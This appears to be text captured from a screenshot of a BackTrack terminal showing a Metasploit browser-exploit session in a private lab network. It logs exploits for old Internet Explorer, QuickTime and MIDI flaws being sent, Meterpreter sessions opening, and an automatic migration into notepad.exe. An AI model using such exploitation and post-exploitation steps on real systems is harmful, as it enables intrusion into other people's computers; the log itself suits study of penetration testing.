 root@bt: ~
File Edit View Terminal Help
[*] Sending stage (752128 bytes) to 192.168.253.132
[-] 192.168.253.132  firefox_escape_retval - Exception handling request: Connection reset by peer
[*] 192.168.253.132  apple_quicktime_marshaled_punk - Sending exploit HTML...
[-] 192.168.253.132  firefox_escape_retval - Exception handling request: Connection reset by peer
[*] 192.168.253.132  ms12_004_midi - Sending HTML
[-] 192.168.253.132  firefox_escape_retval - Exception handling request: Connection reset by peer
[*] 192.168.253.132  ms10_018_ie_behaviors - Sending Internet Explorer DHTML Behaviors Use After
Free (target: IE 6 SP0-SP2 (onclick))...
[-] 192.168.253.132  firefox_escape_retval - Exception handling request: Connection reset by peer
[*] 192.168.253.132  ms10_018_ie_behaviors - Sending Internet Explorer DHTML Behaviors Use After
Free (target: IE 6 SP0-SP2 (onclick))...
[-] 192.168.253.132  firefox_escape_retval - Exception handling request: Connection reset by peer
[*] 192.168.253.132  ie_createobject - Sending exploit HTML...
[-] 192.168.253.132  firefox_escape_retval - Exception handling request: Connection reset by peer
[*] Meterpreter session 6 opened (192.168.253.131:3333 -> 192.168.253.132:1195) at 2013-04-24 22:
40:19 +0530
[*] Sending stage (752128 bytes) to 192.168.253.132
[*] 192.168.253.132  ms10_018_ie_behaviors - Sending Internet Explorer DHTML Behaviors Use After
Free (target: IE 6 SP0-SP2 (onclick))...
[*] 192.168.253.132  ie_createobject - Sending exploit HTML...
[*] 192.168.253.132  apple_quicktime_marshaled_punk - Sending exploit HTML...
[*] Session ID 5 (192.168.253.131:3333 -> 192.168.253.132:1193) processing InitialAutoRunScript '
migrate -f'
[*] Current server process: IDeXMQwoOhjXiMGjfSqdHeK.exe (1772)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1364
[*] Meterpreter session 7 opened (192.168.253.131:3333 -> 192.168.253.132:1204) at 2013-04-24 22:
41:06 +0530
<< back | track 5 r3